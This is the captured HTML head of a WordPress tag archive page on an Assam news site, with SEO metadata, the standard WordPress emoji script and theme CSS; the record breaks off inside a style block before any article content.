

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assam-ind.in/tag/committed
body_size: 75130
content:
<!DOCTYPE html>
<html lang="en-US">
		<head>
		<!--meta-->
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta name="generator" content="WordPress 6.5.7" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.2" />
		<meta name="description" content="" />
		<meta name="format-detection" content="telephone=no" />
		<!--style-->
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://assam-ind.in/feed" />
		<link rel="pingback" href="https://assam-ind.in/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>committed Archives - Assam - India</title>
	<link rel="canonical" href="https://assam-ind.in/tag/committed" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="committed Archives - Assam - India" />
	<meta property="og:url" content="https://assam-ind.in/tag/committed" />
	<meta property="og:site_name" content="Assam - India" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://assam-ind.in/tag/committed","url":"https://assam-ind.in/tag/committed","name":"committed Archives - Assam - India","isPartOf":{"@id":"https://assam-ind.in/#website"},"primaryImageOfPage":{"@id":"https://assam-ind.in/tag/committed#primaryimage"},"image":{"@id":"https://assam-ind.in/tag/committed#primaryimage"},"thumbnailUrl":"https://assam-ind.in/wp-content/uploads/2022/12/istockphoto-468491978-612x612-1.jpg","breadcrumb":{"@id":"https://assam-ind.in/tag/committed#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://assam-ind.in/tag/committed#primaryimage","url":"https://assam-ind.in/wp-content/uploads/2022/12/istockphoto-468491978-612x612-1.jpg","contentUrl":"https://assam-ind.in/wp-content/uploads/2022/12/istockphoto-468491978-612x612-1.jpg","width":612,"height":408,"caption":"Clearwater Beach, USA - January 16, 2015: Walgreens Clearwater Beach, Florida"},{"@type":"BreadcrumbList","@id":"https://assam-ind.in/tag/committed#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://assam-ind.in/"},{"@type":"ListItem","position":2,"name":"committed"}]},{"@type":"WebSite","@id":"https://assam-ind.in/#website","url":"https://assam-ind.in/","name":"Assam - India","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://assam-ind.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Assam - India &raquo; Feed" href="https://assam-ind.in/feed" />
<link rel="alternate" type="application/rss+xml" title="Assam - India &raquo; Comments Feed" href="https://assam-ind.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Assam - India &raquo; committed Tag Feed" href="https://assam-ind.in/tag/committed/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/assam-ind.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://assam-ind.in/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--pressroom-red: #ED1C24;--wp--preset--color--pressroom-light-blue: #42AAE6;--wp--preset--color--pressroom-green: #85B53E;--wp--preset--color--pressroom-orange: #F5910F;--wp--preset--color--pressroom-turquoise: #18ACB6;--wp--preset--color--pressroom-blue: #4CA5D9;--wp--preset--color--pressroom-dark-orange: #FC724B;--wp--preset--color--pressroom-brown: #C29A48;--wp--preset--color--pressroom-light-green: #00C7A6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset-css' href='https://assam-ind.in/wp-content/themes/pressroom/style/reset.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://assam-ind.in/wp-content/themes/pressroom/style/superfish.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://assam-ind.in/wp-content/themes/pressroom/style/prettyPhoto.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-qtip-css' href='https://assam-ind.in/wp-content/themes/pressroom/style/jquery.qtip.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://assam-ind.in/wp-content/themes/pressroom/style/odometer-theme-default.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://assam-ind.in/wp-content/themes/pressroom/style/animations.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://assam-ind.in/wp-content/themes/pressroom/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://assam-ind.in/wp-content/themes/pressroom-child/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='menu-styles-css' href='https://assam-ind.in/wp-content/themes/pressroom/style/menu_styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://assam-ind.in/wp-content/themes/pressroom/style/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://assam-ind.in/wp-content/themes/pressroom/custom.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://assam-ind.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://assam-ind.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://assam-ind.in/wp-json/" /><link rel="alternate" type="application/json" href="https://assam-ind.in/wp-json/wp/v2/tags/741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assam-ind.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://assam-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://assam-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://assam-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://assam-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--custom style-->
<style type="text/css">
		p a,
	table a,
	.about_subtitle,
	.header h1,
	.header h1 a,
	.blog  ul.post_details.simple li.category,
	.blog  ul.post_details.simple li.category a,
	.post.single .post_details a,
	.review_summary .number,
	.announcement .expose,
	#cancel_comment,
	.more.highlight,
	.more.active:hover,
	.wp-block-latest-posts a,
	.wp-block-categories a,
	.wp-block-archives a
		{
		color: #42AAE6;
	}
		.more:hover
	{
		color: #FFF;
	}
	.menu_container .ubermenu .ubermenu-nav li:hover, .menu_container .ubermenu .ubermenu-nav li.ubermenu-active, .menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item, .menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover a, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover a, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover a, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover a, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container,
	.style_3.menu_container .ubermenu .ubermenu-nav li,
	.style_4.menu_container .ubermenu .ubermenu-nav li:hover, .style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover,
	.style_4.menu_container .ubermenu .ubermenu-nav li:hover a, .style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor
	{
		border-top-color: #42AAE6;
	}
	.style_4.menu_container,
	.style_4.menu_container .ubermenu .ubermenu-nav li
	{
		background-color: #F0F0F0;
		border-color: #F0F0F0;
	}
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover a, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
